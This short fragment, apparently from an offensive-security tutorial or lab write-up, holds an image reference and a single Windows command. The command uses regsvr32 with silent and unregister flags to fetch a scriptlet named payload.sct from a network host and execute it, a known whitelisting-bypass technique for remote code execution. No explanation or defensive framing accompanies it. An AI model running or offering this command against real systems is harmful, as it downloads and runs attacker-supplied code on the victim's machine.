 regsvr32.exe /s /u /n /i://192.168.1.107/payload.sct